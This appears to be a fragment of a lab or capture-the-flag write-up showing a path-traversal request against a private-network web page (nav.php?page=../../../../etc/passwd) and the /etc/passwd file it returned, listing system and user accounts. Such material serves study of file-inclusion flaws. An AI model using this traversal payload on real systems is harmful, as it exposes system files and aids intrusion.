 view-source:http://172.16.1.10/nav.php?page=../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
28 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
29 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
30 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
33 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
34 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
36 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
37 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
38 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
39 whoopsie:x:120:125::/nonexistent:/bin/false
40 colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
42 pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
43 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
44 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
45 frank:x:1000:1000:frank,,,:/home/frank:/bin/bash
46 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
47 margaret:x:1001:1001::/home/margaret:/bin/lshell
48 mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false
49 sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
50